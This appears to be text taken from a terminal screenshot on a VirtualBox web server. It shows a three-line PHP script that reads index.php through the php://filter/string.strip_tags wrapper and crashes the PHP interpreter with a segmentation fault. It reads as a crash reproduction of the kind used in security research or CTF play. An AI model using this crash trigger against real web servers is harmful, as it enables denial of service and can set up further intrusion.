 pwn@pwn-VirtualBox: /var/www/html
Fr م 9:10
➜ html cat ok.php
<?php
error_reporting(0);
print_r(file_get_contents("php://filter/string.strip_tags/resource=index.php"));
➜ html php ok.php
[1]    3837 segmentation fault (core dumped)  php ok.php
➜ html